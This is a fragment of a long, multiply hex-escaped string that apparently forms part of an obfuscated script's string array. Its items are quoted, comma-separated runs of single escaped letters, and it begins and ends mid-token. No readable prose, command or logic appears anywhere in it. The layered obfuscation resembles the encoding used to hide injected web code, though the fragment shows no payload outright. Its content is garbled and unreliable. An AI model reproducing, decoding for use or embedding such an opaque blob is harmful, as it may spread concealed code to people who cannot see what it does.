5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5